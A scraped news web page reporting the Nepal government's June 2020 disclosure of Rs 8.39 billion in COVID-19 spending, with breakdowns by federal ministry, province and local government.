            <img width="1343" height="1908" src="https://nepalireporter.com/wp-content/uploads/2020/06/103120256_3070448103047673_2671250696166687084_o.jpg" class="attachment-full size-full wp-post-image" alt="COVID-19 in Nepal" decoding="async" srcset="https://nepalireporter.com/wp-content/uploads/2020/06/103120256_3070448103047673_2671250696166687084_o.jpg 1343w, https://nepalireporter.com/wp-content/uploads/2020/06/103120256_3070448103047673_2671250696166687084_o-768x1091.jpg 768w, https://nepalireporter.com/wp-content/uploads/2020/06/103120256_3070448103047673_2671250696166687084_o-541x768.jpg 541w" sizes="(max-width: 1343px) 100vw, 1343px" />            </figure>
        <p><strong>KATHMANDU, June 13:</strong> Following public pressure, the government on Saturday made public the details of Rs 8.39 billion it has so far spent in response to the COVID-19 pandemic.</p><div class='dhamalako-hamala'></div> 
<p>The details of the expenditure made by all three tiers of government have been made public as per the decision of Central Crisis Management Center Directorate Committee, according to PM’s Press Advisor Surya Thapa.</p> 
<p>According to the details, Rs 4.10 billion has been spent by the seven federal ministries. Defense Ministry has spent Rs 2.40 billion, Health Ministry has spent Rs 1.58 billion, Home Affairs Ministry has spent Rs 24.58 million, Ministry of Culture, Tourism and Civil Aviation has spent Rs 52 million, Ministry of Urban Development has spent Rs 26.97 million and the Ministry of Education, Science and Technology Rs 14.2 million so far.</p> 
<p>The government has spent Rs 5.62 billion in COVID-19 response. Of them, Rs 3.90 billion has been spent to buy medical supplies, Rs 1.12 billion in development of health infrastructures, Rs 58.33 million to mobilize human resources, Rs 135.59 million for developing quarantine facilities and 40 million in miscellaneous topics.</p> 
<p>Similarly, the provincial governments have spent Rs 1.30 billion so far. Province 1 government has spent Rs 193.5 million, Province 2 has spent Rs 133.94 million, Bagmati Province has spent Rs 136.7 million, Gandaki Province has spent Rs 154.21 million, Province 5 has spent Rs 77.9 million, Karnali Province has spent Rs 239.28 million and Sudurpaschim Province has spent Rs 364.87 million so far in COVID-19 response.</p> 
<p>Likewise, the local governments have spent Rs 2.98 billion.</p> 
    </article>
    <div class="clearfix"></div>
<div class="comment">
    <div class="cat-title d-flex justify-content-between"><span class="tittle-item">Comment</span>
</div>
    <div class="fb-comments" data-href="https://nepalireporter.com/2020/06/264318" data-width="100%" data-numposts="10" data-colorscheme="light"></div>
</div><aside class="related text-left mt-3">
<div class="cat-title d-flex justify-content-between"><span class="tittle-item">Related</span>
</div>
<div class="row">
        <div class="small-list col-md-6 border-right">
        <a href="https://nepalireporter.com/2024/05/265689">
            <h5>Lawmaker Dhakal completed his Masters in Peace Studies from the US</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/05/eknath-dhakal-2-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />            <p>Kathmandu, 26th May. Member of the House of Representatives Ek Nath Dhakal has been awarded</p>
        </a>
    </div>
            <div class="small-list col-md-6 ">
        <a href="https://nepalireporter.com/2024/04/265682">
            <h5>Citizens Bank Launches revolutionary Fonepay Credit Card</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/04/Citizen-VFCC-150x100.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />            <p>Kathmandu : Fonepay, Nepal’s largest payment network, today announced that Citizens Bank, a leading commercial</p>
        </a>
    </div>
        <div class="col-12"><div class="w-100 seperator break clearfix"></div></div>    <div class="small-list col-md-6 border-right">
        <a href="https://nepalireporter.com/2024/03/265676">
            <h5>Reporter&#8217;s Club Nepal Treasurer Ishwar Karki Honored by PM Prachanda on Annual Celebration</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg 150w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-768x512.jpg 768w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-1536x1023.jpg 1536w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" />            <p>Kathmandu, March 30 : On the occasion of its 26th annual celebration, Reporter&#8217;s Club Nepal</p>
        </a>
    </div>
            <div class="small-list col-md-6 ">
        <a href="https://nepalireporter.com/2024/01/265671">
            <h5>Announcement of the highest prize money &#8216;World Peace International Trail Marathon-2024&#8217;</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/01/Group-photo-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nepalireporter.com/wp-content/uploads/2024/01/Group-photo-150x100.jpg 150w, https://nepalireporter.com/wp-content/uploads/2024/01/Group-photo-768x512.jpg 768w, https://nepalireporter.com/wp-content/uploads/2024/01/Group-photo.jpg 1500w" sizes="(max-width: 150px) 100vw, 150px" />            <p>Kathmandu, January 31. Moon Star Club announced the program of 2024 in a press conference</p>
        </a>
    </div>
        <div class="col-12"><div class="w-100 seperator break clearfix"></div></div></div>
</aside></div>
<!-- .col-md-8 -->
<div class="col-md-4">
    <aside>
<div class="fb-page" data-href="https://www.facebook.com/ReportersNepal" data-tabs="timeline" data-width="370px " data-height="550" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/ReportersNepal" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/ReportersNepal">ReportersNepal</a></blockquote></div>
</aside>
<aside>
<div class="cat-title d-flex"><span class="tittle-item">Latest Update</span>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/05/265689">
        <h5>Lawmaker Dhakal completed his Masters in Peace Studies from the US</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/05/eknath-dhakal-2-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        <p>Kathmandu, 26th May. Member of the House of Representatives Ek Nath Dhakal has been awarded</p>
    </a>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/04/265682">
        <h5>Citizens Bank Launches revolutionary Fonepay Credit Card</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/04/Citizen-VFCC-150x100.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        <p>Kathmandu : Fonepay, Nepal’s largest payment network, today announced that Citizens Bank, a leading commercial</p>
    </a>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/03/265676">
        <h5>Reporter&#8217;s Club Nepal Treasurer Ishwar Karki Honored by PM Prachanda on Annual Celebration</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg 150w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-768x512.jpg 768w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-1536x1023.jpg 1536w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" />        <p>Kathmandu, March 30 : On the occasion of its 26th annual celebration, Reporter&#8217;s Club Nepal</p>
    </a>
</div>
</aside>
<div class="break clearfix"></div>

<div class="pt-3">
</div></div></div>
<!-- .row -->

</div>
<footer>
    <div class="footer-top pt-4 mt-4">
        <div class="container">
            <div class="row pt-3 pb-3 m-0">
                <div class="col-md-4">
                    <div class="footer-section p-4 h-100">
                        <div class="text-center">
                            <a href="/">
                                <img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/reporter-logo.jpg" alt="Logo">
                            </a>
                        </div>
                        <p class="footer-title mt-2">Riddhi Siddhi media pvt.ltd.</p>
                        <p class="registerdate"> Department of Information and Broadcasting Register No. 1412 /075-076
                        </p>
                        <ul class="list-unstyled team-name">
                            <li>
                                <div class="media fa-tagli p-2">
                                    <i class="fas fa-map-marker-alt mr-3"></i>Bhrikuti Mandap, Kathmandu, Nepal
                                   
                                </div>
                            </li>
                            <li>
                                <div class="media  fa-tagli p-2">
                                    <i class="fa fa-phone mr-3" aria-hidden="true"></i>
                                    <span>01-4247551/01-4225444</span>
                                </div>
                            </li>
                            <li>
                                <div class="media fa-tagli p-2">
                                    <i class="fas fa-envelope mr-3"></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="650b001216251700150a17110017160b001504094b060a08">[email&#160;protected]</a>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="footer-section p-4  h-100">
                        <div class="cat-title d-flex justify-content-between"><span class="tittle-item"> Social
                                media</span></div>
                        <ul class="navbar-nav">
                            <li class="nav-item fa-face">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.facebook.com/ReportersNepalcom/" target="_blank">
                                    <i class="fab fa-facebook-f mr-3"></i> Follow us on Facebook </a>
                            </li>
                            <li class="nav-item fa-twit">
                                <a class="nav-link d-flex align-items-center" href="https://twitter.com/reportersnepal"
                                    target="_blank"><i class="fab fa-twitter mr-3"></i>
                                    Follow us on Twitter</a>
                            </li>
                            <li class="nav-item  fa-you">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.youtube.com/user/reportersnepal" target="_blank"><i
                                        class="fab fa-youtube mr-3"></i>Subscribe YouTube Channel</a>
                            </li>
                            <li class="nav-item fa-inst">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.instagram.com/reportersnepal/" target="_blank"><i
                                        class="fab fa-instagram mr-3"></i>Follow us on Instagram</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4" style>
                    <div class="footer-section p-4 h-100">
                        <div class="cat-title d-flex justify-content-between"><span
                                class="tittle-item">Navigation</span></div>
                        <div class="row">
                            <div class="col-6">
                                <ul class="nav flex-column">
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=7">News</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1821">Opinion</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=9">Sports</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=8">World</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1817">Other News</a>
                                    </li>
                                </ul>
                            </div>
                            <div class="col-6">
                                <ul class="nav flex-column">
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=12">Entertainment</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=356">Interview</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=13">Health</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1822">Kathmandu</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link"
                                            href="https://www.reportersnepal.com/preeti-to-unicode">Unicode</a>
                                    </li>
                                </ul>
                            </div>
                            <!-- <p class="text-center"><b>Advertising</b>: 985-101 9011/985-109 3534</p> -->

                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="copyright">
            <div class="container">
                <div class="row  pt-2 pb-2 copyright">
                    <div class="col-sm-9 col-8 text-center" style="color:#ddd;">
                        <ul class="nav d-flex align-items-center">
                            <li class="nav-item">
                                <a class="nav-link"
                                    href="/advertise-with-us" style="color:#ddd;">Advertising</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="/about-us/" style="color:#ddd;">About us</a>
                            </li>
                            <li class="nav-item mobile-nav">
                                <a class="nav-link">&copy;2026  Riddhi Siddhi Media Pvt.ltd. -All rights reserved. </a>
                            </li>
                        </ul>

                    </div>
                    <div class="col-sm-3 col-4 applink">
                        <a href="http://www.appharu.com?/ref=reportersnepal.com" class="developer-link">By
                            appharu.com</a>
                    </div>
                </div>
            </div>
        </div>
</footer>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="cd41eeb1e0ae40eec0a99a0a-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/jquery-3.2.1.slim.min.js?ver=4.0.0.beta' id='jquery-slim-js-js'></script>
<script type="cd41eeb1e0ae40eec0a99a0a-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/popper.min.js?ver=1.11.0' id='popper-js-js'></script>
<script type="cd41eeb1e0ae40eec0a99a0a-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/bootstrap.min.js?ver=4.0.0.beta' id='bootstrap-js-js'></script>
<script type="cd41eeb1e0ae40eec0a99a0a-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/owl/owl.carousel.min.js?ver=0.2' id='owl-js-js'></script>
<script type="cd41eeb1e0ae40eec0a99a0a-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/script.js?ver=1.03.' id='custom-js-js'></script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="cd41eeb1e0ae40eec0a99a0a-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5ceb79d6da6a29fd"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="cd41eeb1e0ae40eec0a99a0a-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf02f343e4ea43cba74ea5559dbfe192","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Y6kCOvA9lTwXR7ilrRRGIA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768629140023');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>